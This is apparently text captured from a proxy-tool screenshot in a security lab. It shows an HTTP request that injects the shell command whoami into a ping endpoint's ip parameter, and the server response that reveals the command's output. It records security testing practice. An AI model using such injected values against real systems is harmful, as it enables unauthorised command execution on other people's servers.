 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /ping?ip=0.0.0.0;`whoami` HTTP/1.1
2 Host: 10.10.163.183:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"13-5BeEbsCKuYi/D6yoiMYWlEvunLM"
10 Priority: u=0, i
11
12
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 44
6 ETag: W/"2c-JNGIzcSZWAolqfmX2AaNyHWKUvY"
7 Date: Thu, 01 May 2025 20:26:01 GMT
8 Connection: keep-alive
9
10 ping: 0.0.0.0www: Name or service not known
11
Request attr
Request que
Request bod
Request coo
Request hea
Response he